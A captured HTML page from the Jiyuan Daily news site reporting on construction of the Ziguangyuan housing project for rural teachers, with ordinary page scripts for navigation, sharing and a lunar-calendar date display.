

--- FILE ---
content_type: text/html
request_url: http://www.jyrb.cn/content/202312/06/c_274158.html
body_size: 36927
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>【学思想 强党性 重实践 建新功】【决胜四季度 打好收官战】高品质住房保障农村教师“安居乐教” - 济源网
</title>
<meta name="keywords" content="施工;项目;建设;紫光;打造" />
<meta itemprop="description" name="Description"  content="​入冬以来，天气转寒，但紫光苑项目现场热度不减，一线建设者战严寒、抓建设，以“满弓”状态有序推进项目建设。12月4日，记者走进该项目工地看到，塔吊林立、机械轰鸣，工人们正在紧张施工，呈现出一派火热的施工场景。"/>
<meta itemprop="name" content="【学思想 强党性 重实践 建新功】【决胜四季度 打好收官战】高品质住房保障农村教师“安居乐教”" />
<meta name="viewport"  content="width=1200">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="/images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style.css">
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style_all.css">
<script type="text/javascript" src="http://www.jyrb.cn/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript">
var browser={ 
                versions:function(){ 
                        var u = navigator.userAgent, app = navigator.appVersion; 
                        return { 
                        trident: u.indexOf('Trident') > -1, //IE内核
                        presto: u.indexOf('Presto') > -1, //opera内核
                        webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
                        gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核
                        Qaxbrowser: u.indexOf('Qaxbrowser') > -1, //奇安信浏览器
                        mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), //是否为移动终端
                        ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
                        android: u.indexOf('Android') > -1, //android终端或者uc浏览器
                        Linux: u.indexOf('Linux') > -1 && u.indexOf('Qaxbrowser') == -1, //android终端或者uc浏览器
                        iPhone: u.indexOf('iPhone') > -1, //是否为iPhone或者QQHD浏览器
                        iPad: u.indexOf('iPad') > -1, //是否iPad
                        webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部
                        };
                }()
        }
		
		var id = getUrlParam('id');

        function skipIndex(){
                if(browser.versions.android||browser.versions.iPhone||browser.versions.iPad){
                        location.href="http://www.jyrb.cn/wap/202312/06/c_274158.html";
                }
        }
        if (id != 99) skipIndex();
  
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg);  //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
        }

</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	var qcloud={};
	$('[_t_nav]').hover(function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').each(function(){
		$(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_nav).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').removeClass('nav-up-selected');
		$('#'+_nav).stop(true,true).slideUp(200);
		}, 150);
	});
});
</script>
<script type="text/javascript">
function copyLink(){
	try {
		var cText =  document.location.toString();
		if (window.clipboardData) {
			window.clipboardData.setData("Text", cText);
			alert("页面链接复制成功，你可以粘贴到飞信、QQ或MSN发送给好友");
		} else if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			} catch (e) {
				alert("您的浏览器设置为不允许复制！\n如果需要此操作，请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true',再重试复制操作!");
				return false;
			}
			var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
			if (!clip) 
				return;
			var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
			if (!trans) {
				return;
			}
			trans.addDataFlavor('text/unicode');
			var str = new Object();
			var len = new Object();
			var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			
			str.data = cText;
			trans.setTransferData("text/unicode", str, cText.length * 2);
			var clipid = Components.interfaces.nsIClipboard;
			if (!clip) 
				return false;
			clip.setData(trans, null, clipid.kGlobalClipboard);
			alert("页面链接复制成功，你可以粘贴到飞信、QQ或MSN发送给好友");
		}
	} catch (e) {
	}
};

// 分享代码
var shareid = "fenxiang";

(function() {
    var a = {
        url:function() {
            return encodeURIComponent(window.location.href)
        },title:function() {
            return encodeURIComponent(window.document.title)
        },content:function(b) {
            if (b) {
                return encodeURIComponent($("#" + b).html())
            } else {
                return""
            }
        },setid:function() {
            if (typeof(shareid) == "undefined") {
                return null
            } else {
                return shareid
            }
       },sinaminiblog:function() {
            window.open("http://v.t.sina.com.cn/share/share.php?url=" + this.url() + "&title=" + this.title() + "&content=utf-8&source=&sourceUrl=&pic=")
        },qqzone:function() {
            window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + encodeURIComponent(location.href) + '&title=' + encodeURIComponent(document.title))},pengyou:function() {
            window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?to=pengyou&url=' + encodeURIComponent(location.href) + '&title=' + encodeURIComponent(document.title))
        }};
    window.share = a
})();

$(function() {
    
    $(".xinlang").click(function() {
        share.sinaminiblog();
    });   
    
    $(".qqzone").click(function() {
        share.qqzone();
    });
    
});
function postToWb() {
    var _t = encodeURI(document.title);
    var _url = encodeURI(document.location);
    var _appkey = encodeURI("appkey");
    var _u = 'http://v.t.qq.com/share/share.php?title=' + _t + '&url=' + _url + '&appkey=' + _appkey;
    window.open(_u);
}
</script>
<!-- 字体大小修改 S -->
<script type="text/javascript">
        //更改字体大小
        var status0='';
        var numFont=18;
        var numLine=32;
        function turnsmall(ele){
            if(numFont>18){
                numFont = numFont-2;
                numLine = numLine-2;
                ele.style.fontSize=numFont+'px';
                ele.style.lineHeight=numLine+'px';
            }
        }
        function turnbig(ele){
            if(numFont<32){
                numFont = numFont+2;
                numLine = numLine+2;
                ele.style.fontSize=numFont+'px';
                ele.style.lineHeight=numLine+'px';
            }
        }
    </script>
    <!-- 字体大小修改 E -->
</head>

<body>
<div id="top">
  <div class="tbody clearfix">
    <div class="top_time">
				<div id="pDate"></div>
<script type="text/javascript">
	var sWeek = new Array("星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六");
	var dNow = new Date();
	var CalendarData = new Array(100);
	var madd = new Array(12);
	var tgString = "甲乙丙丁戊己庚辛壬癸";
	var dzString = "子丑寅卯辰巳午未申酉戌亥";
	var numString = "一二三四五六七八九十";
	var monString = "正二三四五六七八九十冬腊";
	var sx = "";
	var cYear, cMonth, cDay, TheDate;
	CalendarData = new Array(0xA4B, 0x5164B, 0x6A5, 0x6D4, 0x415B5, 0x2B6, 0x957, 0x2092F, 0x497, 0x60C96, 0xD4A, 0xEA5, 0x50DA9, 0x5AD, 0x2B6, 0x3126E, 0x92E, 0x7192D, 0xC95, 0xD4A, 0x61B4A, 0xB55, 0x56A, 0x4155B, 0x25D, 0x92D, 0x2192B, 0xA95, 0x71695, 0x6CA, 0xB55, 0x50AB5, 0x4DA, 0xA5B, 0x30A57, 0x52B, 0x8152A, 0xE95, 0x6AA, 0x615AA, 0xAB5, 0x4B6, 0x414AE, 0xA57, 0x526, 0x31D26, 0xD95, 0x70B55, 0x56A, 0x96D, 0x5095D, 0x4AD, 0xA4D, 0x41A4D, 0xD25, 0x81AA5, 0xB54, 0xB6A, 0x612DA, 0x95B, 0x49B, 0x41497, 0xA4B, 0xA164B, 0x6A5, 0x6D4, 0x615B4, 0xAB6, 0x957, 0x5092F, 0x497, 0x64B, 0x30D4A, 0xEA5, 0x80D65, 0x5AC, 0xAB6, 0x5126D, 0x92E, 0xC96, 0x41A95, 0xD4A, 0xDA5, 0x20B55, 0x56A, 0x7155B, 0x25D, 0x92D, 0x5192B, 0xA95, 0xB4A, 0x416AA, 0xAD5, 0x90AB5, 0x4BA, 0xA5B, 0x60A57, 0x52B, 0xA93, 0x40E95);
	madd[0] = 0;
	madd[1] = 31;
	madd[2] = 59;
	madd[3] = 90;
	madd[4] = 120;
	madd[5] = 151;
	madd[6] = 181;
	madd[7] = 212;
	madd[8] = 243;
	madd[9] = 273;
	madd[10] = 304;
	madd[11] = 334;

	function GetBit(m, n) {
		return(m >> n) & 1;
	}

	function e2c() {
		TheDate = (arguments.length != 3) ? new Date() : new Date(arguments[0], arguments[1], arguments[2]);
		var total, m, n, k;
		var isEnd = false;
		var tmp = TheDate.getFullYear();
		total = (tmp - 1921) * 365 + Math.floor((tmp - 1921) / 4) + madd[TheDate.getMonth()] + TheDate.getDate() - 38;
		if(TheDate.getYear() % 4 == 0 && TheDate.getMonth() > 1) {
			total++;
		}
		for(m = 0;; m++) {
			k = (CalendarData[m] < 0xfff) ? 11 : 12;
			for(n = k; n >= 0; n--) {
				if(total <= 29 + GetBit(CalendarData[m], n)) {
					isEnd = true;
					break;
				}
				total = total - 29 - GetBit(CalendarData[m], n);
			}
			if(isEnd) break;
		}
		cYear = 1921 + m;
		cMonth = k - n + 1;
		cDay = total;
		if(k == 12) {
			if(cMonth == Math.floor(CalendarData[m] / 0x10000) + 1) {
				cMonth = 1 - cMonth;
			}
			if(cMonth > Math.floor(CalendarData[m] / 0x10000) + 1) {
				cMonth--;
			}
		}
	}

	/*戊戌狗年 腊月廿*/
	function GetcDateString() {
		var tmp = "";
		tmp += tgString.charAt((cYear - 4) % 10);
		tmp += dzString.charAt((cYear - 4) % 12);
		tmp += sx.charAt((cYear - 4) % 12);
		tmp += "年 ";
		if(cMonth < 1) {
			tmp += "(闰)";
			tmp += monString.charAt(-cMonth - 1);
		} else {
			tmp += monString.charAt(cMonth - 1);
		}
		tmp += "月";
		tmp += (cDay < 11) ? "初" : ((cDay < 20) ? "十" : ((cDay < 30) ? "廿" : "三十"));
		if(cDay % 10 != 0 || cDay == 10) {
			tmp += numString.charAt((cDay - 1) % 10);
		}
		return tmp;
	}

	function GetLunarDay(solarYear, solarMonth, solarDay) {
		if(solarYear < 1921 || solarYear > 2020) {
			return "";
		} else {
			solarMonth = (parseInt(solarMonth) > 0) ? (solarMonth - 1) : 11;
			e2c(solarYear, solarMonth, solarDay);
			return GetcDateString();
		}
	}
	

	function getFullYear(d) { // 修正firefox下year错误
		yr = d.getYear();
		if(yr < 1000) yr += 1900;
		return yr;
	}

/*写入页面*/
	function showDate() {
		
		var D = new Date();
		var yy = D.getFullYear();
		var mm = D.getMonth() + 1;
		var dd = D.getDate();
		var ww = D.getDay();
		var ss = parseInt(D.getTime() / 1000);
		var h = D.getHours();
		var m = D.getMinutes();
		var s = D.getSeconds();
		
		var sValue = getFullYear(dNow) + "年" + (dNow.getMonth() + 1) + "月" + dNow.getDate() + "日" + " " + sWeek[dNow.getDay()] + " ";
		sValue += GetLunarDay(yy, mm, dd);
		document.getElementById("pDate").innerHTML = sValue;
		setTimeout("showDate()", 500);
	};

/*格式化时间*/
	function shapetime(h, m, s) {
		if(s <= 9) s = "0" + s;
		if(m <= 9) m = "0" + m;
		if(h <= 9) h = "0" + h;
		return h + ":" + m + ":" + s
	}

	window.onload = showDate;
</script>

<!-- <div class="tag22" style=" height: 40px; line-height: 40px;margin-top: -34px;overflow: hidden;
 color: #666;margin-left: 280px;"><iframe width="260" scrolling="no" height="25" frameborder="0" allowtransparency="true" src="https://i.tianqi.com/index.php?c=code&id=34&icon=1&num=3"></iframe></div> -->

    </div>
    <ul class="top_right">
      <li class="top_ewm" onmouseover="this.className = 'top_ewm on';" onmouseout="this.className = 'top_ewm';">
        <a href="javascript:;">在济源APP</a>
        <div class="weixin_nr"><img src="http://www.jyrb.cn/images/ewm_app.jpg" width="100" height="100" alt="济源网"/></div>
      </li>
      <li class="top_ewm" onmouseover="this.className = 'top_ewm on';" onmouseout="this.className = 'top_ewm';">
        <a href="javascript:;">手机网</a>
        <div class="weixin_nr"><img src="http://www.jyrb.cn/images/jywwap.png" width="100" height="100" alt="济源网"/></div>
      </li>
      <!-- <li class="top_rig_t">
       <a href="http://www.jyrb.cn/">回顾旧版</a>

      </li> -->
    </ul>
  </div>
</div>
<!--顶部-->
<!--广告-->
<p align="center"><a href="/n_630.html" target="_blank"><img src="http://www.jyrb.cn/ad/20230801.jpg" style="margin-top: 8px;margin-bottom: 0px; "></a></p> 



<!--广告-->
<div class="top_logo tbody clearfix">
   <div class="logo"><a href="/index.html"><img src="http://www.jyrb.cn/images/logo.png"  alt="济源网"/></a></div>
 
   <!--logo-->
   <div class="news_gd">
    <div class="top_searsh">
      <form name="form1" action="http://www.jyrb.cn/founder/SearchServlet.do" onSubmit="per_submit();" method="POST" style="margin:0px; padding:0px" target="_blank">
         <input   name="q"  id="search-input" type="text"  placeholder="请输入关键字" class="sea_1">
 <select id="select1" class="fl" style="height:40px;padding:0 0px;margin:0 0px;background:#fff;border-top:#ddc 1px solid;border-bottom:#ddc 1px solid;border-left:0px;color:#666;border-right: 0px;width: 70px; padding-left: 8px;">
         
            <option value="www" class="wangzhan">济源网</option>
            <option value="epaper" class="shuzibao">数字报</option>
            
         </select>    
<input type="submit" value="." class="sea_2">

                <input type="hidden" name="op" value="single">
             
          <input type="hidden" name="siteID" value="1" id="siteid">
	     <input type="hidden" name="paperID" value="" id="paperid">
	         <input type="hidden" name="sort" value="date">
        
      </form>


<script type="text/javascript">
function per_submit(){
 x = $('#select1 option:selected').val();
	   if(x=='epaper'){
		
		   document.getElementById('paperid').value='1';
	   }
else if(x=='www'){
document.getElementById('paperid').value='';
}
  }
</script>

    </div> <p class="tbzt"> 
<a href="http://www.jyrb.cn/content/202601/06/c_308324.html"  target="_blank">深入学习贯彻全会精神</a>
<a href="http://www.jyrb.cn/content/202512/29/c_308011.html"  target="_blank">回望“十四五” 奋进新济源</a>
<a href="http://www.jyrb.cn/content/202410/14/c_288838.html"  target="_blank">学习时刻</a>
<a href="http://www.jyrb.cn/content/202503/31/c_296428.html"  target="_blank">锲而不舍落实中央八项规定精神</a>
 </p>
    <!--搜索-->
<!--
<div class="shell clearfix">
      <p><b>滚动新闻：</b></p>
      <div id="div1" class="clearfix">
        <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/27/c_210758.html" class="top_new" >济源老旧小区要换新颜</a></a>
          <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/27/c_210747.html" class="top_new topnew" >济源新增3个省级知名农业品牌</a></a>
   <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/25/c_210665.html" class="top_new" >河口村水库再放鱼苗15万尾</a></a>
          <a href="javascript:"><a href="http://www.jyrb.cn/content/202004/24/c_210570.html" class="top_new topnew" >示范区两处大型公园即将建成开园</a></a>

      </div>
    </div> -->
	<!--新闻条滚动-->
   </div>
</div>
<!--logo+搜索+轮播条-->
<div id="nav">
 <div id="nav_con">
  <ul class="nav clearfix">
  <li _t_nav="sy"><a href="/index.html" target="_self">首页</a></li>
      <li _t_nav="jyr" id="518"><a href="/n_518.html" target="_self" id="518">@济源人</a></li>
    <li _t_nav="zrd" id="3"><a href="/n_3.html" target="_self" id="3">最热点</a></li>
    <li _t_nav="kjy" id="572"><a href="/n_572.html" target="_self">看济源</a></li>
    <li _t_nav="tjy" id="535"><a href="/n_535.html" target="_self">听济源</a></li>
<!--       <li _t_nav="yzb"  id="534"><a  href="/n_534.html" target="_self" >济直播</a></li>
     -->
 <li _t_nav="ysj" id="34" ><a href="/tushuo.html" target="_self">悦世界</a></li>
<!--       <li _t_nav="jwz"><a>济问政</a></li>     -->
   

    
  </ul>
  <script>
m_id=document.getElementsByTagName('meta')['id'].content;
document.getElementById(m_id).className="a_tclk";
</script>
<div class="nav_xl">
        <div id="sy" class="nav_down" _t_nav="sy" style="left:0px">
			
	   </div>
        <div id="jyr" class="nav_down" _t_nav="jyr" style="left:200px">
			<ul class="nav_lb">
	        <li><a href="/n_2.html">济源要闻</a></li>
                <li><a href="/n_14.html">社会民生</a></li>			
                <li><a href="/n_10.html">第一发布</a></li>
                <li><a href="/n_513.html">人文济源</a></li>
			</ul>
	   </div>
       <div id="zrd" class="nav_down"  _t_nav="zrd" style="left:400px;">
			<ul class="nav_lb">
				<li><a href="/n_47.html">河南新闻</a></li>
                <li><a href="/n_48.html">国内新闻</a></li>
                <li><a href="/n_49.html">国际新闻</a></li>
			</ul>
	   </div> 
       <div id="kjy" class="nav_down" _t_nav="kjy" style="left:600px">
			<ul class="nav_lb">
				<li><a href="/n_574.html">济源新闻</a></li>
                <li><a href="/n_575.html">济源零距离</a></li>
               
			</ul>
	   </div>
       <div id="tjy" class="nav_down"  _t_nav="tjy" style="left:600px;">
			<!--<ul class="nav_lb">
				<li><a href="">栏目4</a></li>
                <li><a href="">栏目二</a></li>
                <li><a href="">栏目三</a></li>
			</ul>-->
	   </div>
       <div id="yzb" class="nav_down" _t_nav="yzb" style="left:750px">
			<ul class="nav_lb">
				<li><a href="/n_104.html">原创视频</a></li>
                <li><a href="/n_201.html">现场直播</a></li>
               
			</ul>
	   </div>
       <div id="ysj" class="nav_down"  _t_nav="ysj" style="left:900px;">
			<!--<ul class="nav_lb">
				<li><a href="">栏目6</a></li>
                <li><a href="">栏目二</a></li>
                <li><a href="">栏目三</a></li>
			</ul>-->
	   </div> 
       <div id="jwz" class="nav_down" _t_nav="jwz" style="left:1050px">
			<ul class="nav_lb">
				<li>正在建设中</li>
			</ul>
			<!--<ul class="nav_lb">
				<li><a href="">栏目7</a></li>
                <li><a href="">栏目二</a></li>
                <li><a href="">栏目三</a></li>
			</ul>-->
	   </div>
    
  </div>
 </div>
</div>

<!--导航-->
<div class="tbody clearfix">
   
  <div class="new_position">您的位置：<a href="http://www.jyrb.cn/n_518.html" > @济源人</a>  >  <a href="http://www.jyrb.cn/n_14.html" > 社会民生</a>  >  正文</div>
  
  
  <div class="new_title" style="padding-bottom:10px">
    <p>【学思想 强党性 重实践 建新功】【决胜四季度 打好收官战】高品质住房保障农村教师“安居乐教”</p>
    <div class="news_time1"><span>2023-12-06 09:57:24</span><span>来源：济源网-济源日报</span><span>责任编辑：赵红媚</span></div>

<div class="k300">
            <em class="print_bg" title="打印文章" onClick="window.print()"></em>
            <em class="font_magnify" title="文字放大" onClick="turnbig(document.getElementById('text_fix'))"></em>
            <em class="font_narrow" title="文字缩小" onClick="turnsmall(document.getElementById('text_fix'))"></em>
</div>

  </div>


   
   <div class="newscon_text clearfix">
        <ul class="newscon_l scrollBox">
        <li class="newsewm"><img src="http://www.jyrb.cn/images/jyw.jpg" alt="济源网"/><p>关注济源网微信</p></li>
           <div class="news_share">
          <a title="分享到新浪微博" href="javascript:void(0);"><span class="xinlang">微博</span></a>
	      <a title="分享到Qzone空间" href="javascript:void(0);"><span class="qqzone">QQ空间</span></a>  
         
          </div>
 <div class="share">
              <div class="row"><div id="share-2" data-sites="wechat"><span style=" float:right;display:block; font-size:16px;height:40px;width:85px;overflow: hidden;line-height: 40px; margin-left:5px">微信</span></div></div>
        </div>
     </ul>
     <div class="newscon_r lf">
        <div class="center_text" id="text_fix" style="font-size: 18px;">
       <!--enpcontent--><p style="text-indent: 2em;">入冬以来，天气转寒，但紫光苑项目现场热度不减，一线建设者战严寒、抓建设，以“满弓”状态有序推进项目建设。12月4日，记者走进该项目工地看到，塔吊林立、机械轰鸣，工人们正在紧张施工，呈现出一派火热的施工场景。<br/></p><p>　　紫光苑项目是济源保障农村教师住房的民生实事项目，总投资17.6亿元，规划商品住房约2000套。项目占地面积260亩，其中住宅用地170.58亩，道路及绿化等公共用地89.4亩，总建筑面积40万平方米。项目于今年3月开工，计划于2026年6月完工。</p><p>　　“目前五个区正在加紧施工，A区、F区11栋楼已达到预售条件，B区、C区、D区完成土方开挖和基坑支护。”交投集团项目负责人郑飞介绍，他们抓住当前施工黄金期，科学部署，合理安排，加班加点，赶工期、抢进度，确保项目有序推进。</p><p>　　“我们采用新中式建筑风格和现代建筑手法，打造真正意义的低密度人居环境。”中建八局施工方负责人孟磊介绍，目前项目正处于主体结构施工阶段，他们合理安排施工顺序，增派施工人员，坚持昼夜施工，确保各楼栋及车库同步施工。每天有40余台(辆)机械和500余名工人紧张施工，已完成工程量的30%，计划年底前所有楼栋均完成四层节点，并穿插开始二次结构施工。</p><p>　　“建设高品质住宅，我们一切从源头严格把关，真正打造经得起检验的精品工程。”项目总监李建利说，他们在施工时严格执行国家的标准工艺工法，配备多名专业技术人员，严把质量安全关。在质量方面，他们严格执行标准化程序，加强主要工序节点旁站工作，保证整个项目整体质量;在安全施工方面，加大安全预控和施工过程中的巡查检查力度，发现隐患及时消除，做到安全文明施工。</p><p>　　为确保工程按时保质保量完工，交投集团一方面对A区、F区进行二次结构施工，并推出楼盘销售活动;另一方面加快B区、C区、D区施工进度，完成基坑开挖等工作。</p><p>　　采访中，记者了解到，紫光苑项目匹配建设两所幼儿园，内设社区跑道、儿童亲子园和老人活动空间，打造全龄运动休闲空间;园区内设计下沉式中央会客厅、业主会所，可提供社区食堂、健身、茶吧等一站式便民生活配套服务;周边规划建设紫光苑学校，为九年一贯制学校，真正实现农村教师“安居乐教”，促进城乡教育均衡发展，集聚城市人气、增进民生福祉。（本报记者 张佩佩 通讯员 杜婉真）</p><!--/enpcontent--><!--enpproperty <articleid>274158</articleid><date>2023-12-06 09:57:24:947</date><author></author><title>【学思想 强党性 重实践 建新功】【决胜四季度 打好收官战】高品质住房保障农村教师“安居乐教”</title><keyword>施工;项目;建设;紫光;打造</keyword><subtitle></subtitle><introtitle></introtitle><siteid>1</siteid><nodeid>14</nodeid><nodename>社会民生</nodename><nodesearchname>社会民生</nodesearchname><picurl></picurl><picbig></picbig><picmiddle></picmiddle><picsmall></picsmall><url>http://www.jyrb.cn/content/202312/06/c_274158.html</url><urlpad>http://www.jyrb.cn/wap/202312/06/c_274158.html</urlpad><sourcename>济源网-济源日报</sourcename><abstract>​入冬以来，天气转寒，但紫光苑项目现场热度不减，一线建设者战严寒、抓建设，以“满弓”状态有序推进项目建设。12月4日，记者走进该项目工地看到，塔吊林立、机械轰鸣，工人们正在紧张施工，呈现出一派火热的施工场景。</abstract><channel>1</channel>/enpproperty-->
        <br><br>
         <div class="new_bot clearfix">
            <div class="return">
              <a href="/index.html"><img src="http://www.jyrb.cn/images/fh_sy.png" alt="济源网"/><span>返回济源网首页</span></a>
              <a href="/n_3.html"><img src="http://www.jyrb.cn/images/fh_xw.png" alt="济源网"/><span>返回新闻列表</span></a>
            </div>
         </div>
        </div> 
        <!--内容-->
      <ul class="tj_read">
         <h3><a ><img src="http://www.jyrb.cn/images/sidebar_t.png" alt="济源网"/>推荐阅读</a></h3> 
           
             
  <li class="tj_read_con1 clearfix">
  
    <h2 style="line-height:50px;margin-bottom: 10px;"><a href="http://www.jyrb.cn/content/202312/05/c_274104.html">【学思想 强党性 重实践 建新功】10月份济源工业增速居全省第二位</a></h2>
    <p  style="font-size: 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis; font-family: SimSun;">近日，记者从示范区发展改革和统计部门获悉，随着助企纾困、保链稳链政策效应不断显现，济源工业生产增速明显加快。10月份济源规上工业实现增加值同比增长11.0%，高于全省增速4.7个百分点，居全省第二位。</p>
     <a style="display:inline;text-align:right;float:right;font-size:13px;color:#999;">2023-12-05</a></li>
  
             
  <li class="tj_read_con1 clearfix">
  
    <h2 style="line-height:50px;margin-bottom: 10px;"><a href="http://www.jyrb.cn/content/202312/05/c_274106.html">河南省首批省级城市一刻钟便民生活圈试点区(县)名单公布  沁园街道入选</a></h2>
    <p  style="font-size: 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis; font-family: SimSun;">12月4日，记者从示范区商务部门获悉，在日前公布的河南省首批12个省级城市一刻钟便民生活圈试点区(县)名单上，示范区沁园街道在列。</p>
     <a style="display:inline;text-align:right;float:right;font-size:13px;color:#999;">2023-12-05</a></li>
  
             
  <li class="tj_read_con1 clearfix">
  
    <h2 style="line-height:50px;margin-bottom: 10px;"><a href="http://www.jyrb.cn/content/202312/05/c_274108.html">【关注中国·中亚五国油画作品展】把课堂搬进美术馆 开展“沉浸式”美育教学</a></h2>
    <p  style="font-size: 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis; font-family: SimSun;">“以前只在网上看过画展，今天实地参观，感受完全不一样。”11月29日，在济源未来美术馆，前来参观中国-中亚五国油画展的学生们，被眼前充满生命力和想象力的油画作品所吸引。</p>
     <a style="display:inline;text-align:right;float:right;font-size:13px;color:#999;">2023-12-05</a></li>
  
             
  <li class="tj_read_con1 clearfix">
  
    <h2 style="line-height:50px;margin-bottom: 10px;"><a href="http://www.jyrb.cn/content/202312/05/c_274105.html">凝聚多方合力共谋济源“海铁联运”美好未来</a></h2>
    <p  style="font-size: 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis; font-family: SimSun;">济源现代服务业开发区、中外运青岛分公司、济南铁路局黄岛物流园、河南中兴物流有限公司、河南豫光金铅股份有限公司、河南金利金铅集团有限公司、济源市万洋冶炼(集团)有限公司等与会代表围绕“海铁联运”中的机遇、问题和合作等议题进行了研讨交流，并达成了初步合作协议。</p>
     <a style="display:inline;text-align:right;float:right;font-size:13px;color:#999;">2023-12-05</a></li>
  


      <!--视频新闻-->
      <div class="mb20">
        <div class="g-box-5 mb20"><span class="u-ico-1"></span>
          <h4 class="m-tt-2 fl" style=" float: left;"><a href="/n_572.html"  target="_blank">视频新闻</a></h4></div>
        <div class="m-pic-1-k mb166">
        <ul>

<li><a href="http://www.jyrb.cn/content/202312/05/c_274142.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202312/05/9f780420-81a2-4573-b996-467b9384936e.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>年产3万吨动物蛋白及副产品动物油脂项目建设快马加鞭</strong></a></li>
<li><a href="http://www.jyrb.cn/content/202312/05/c_274141.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202312/05/f205c22d-55ba-4e35-aaf9-2b808aeb6a0a.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>示范区安排部署消防安全隐患专项排查整治工作</strong></a></li>
<li><a href="http://www.jyrb.cn/content/202312/05/c_274140.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202312/05/8524019f-b3a2-42c2-868a-5412bedc14e7.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>市人民检察院“法治进校园”活动走进高级中学</strong></a></li>
